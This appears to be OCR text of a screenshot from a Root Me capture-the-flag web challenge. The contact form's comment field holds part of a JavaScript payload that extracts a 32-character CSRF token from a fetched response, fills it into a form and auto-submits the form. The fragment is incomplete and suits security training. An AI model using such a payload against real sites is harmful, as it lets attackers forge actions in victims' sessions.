 Not secure | challenge01.root-me.org/web-client/ch23/index.php?action=contact
Root Me
Contact | Profile | Private | Logout
Contact
abc@gmail.com
Comment
document.getElementById("token").value =
CSRF_token_Request.response.match(/[abcdefghijklmnopqrstuvwxyz012
3456789]{32}/)[0];
document.getElementById("form").submit();
</script>
Submit